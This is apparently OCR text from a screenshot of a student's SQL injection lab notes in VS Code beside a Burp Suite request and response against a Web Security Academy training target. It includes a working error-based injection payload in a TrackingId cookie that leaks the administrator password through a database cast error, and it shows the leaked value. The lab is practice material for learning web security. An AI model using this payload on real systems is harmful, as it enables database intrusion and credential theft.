 1
2
3
4
2
13:33
Lab11.md - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Pictures - Thunar
EXPLORER
LAB SQL INJECTION
Lab1
Lab2
Lab3
Lab4
Lab5
Lab6
Lab7
Lab8
Lab9
Lab10
image-1.png
image.png
Lab10.md
sqli-lab10.py
Lab11
Lab11.md
sqli-lab11.py
OUTLINE
TIMELINE
Lab10.md
Lab11.md
sqli-lab10.py
Lab11 > Lab11.md
3 **Lab: Visible error-based SQ
4 *- Syntax:* CAST((SELECT exam
5 *- Goals:*
6 Exploit the database with
of user `administrator`
7 *- Analysis:*
8
9 1. `SELECT trackingId from tr
10 > 500 internal server error
11 > Unterminated string literal
id = 'whyOsSdoGZCwXLL4''. Exp
12
13 `SELECT trackingId from track
14 > 200 OK
15 2. Use function CAST():
16 - `hyOsSdoGZCwXLL4' and CAST(
17 -> 500 internal server error
18 - `' and 1=CAST((select usern
19 -> In response, error warning
20 - `` and 1=CAST((select passw
21 -> In repsonse, retrieved dat
22
23 *`LAB SOLVED`*
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: https://0a47001f0427968081ce6131009500cb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=4 HTTP/2
2 Host:
0a47001f0427968081ce6131009500cb.web-se
curity-academy.net
3 Cookie: TrackingId=' and 1=CAST((select
password from users LIMIT 1) as int)--
; session=
bdFtxH2AeUh5F2pY5jswxK3xA3gf9X9p
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header"
>
44 </header>
45 <h4>
ERROR: invalid input syntax for
type integer:
"kcqf8o7i337iczcetjpv"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for
type integer:
"kcqf8o7i337iczcetjpv"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights
Inspector
Selection 20 (0x14)
Selected text
kcqf8o7i337iczcetjpv
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
2,540 bytes | 590 millis
Event log (1) All issues
Memory: 119.3MB
Screenshot_2024-0
9-13_22_50_25.png
Screenshot_2024-0
9-14_00_19_21.png
1 min read
1
0 0 0
Ln 23, Col 15 Spaces: 4 UTF-8 LF Markdown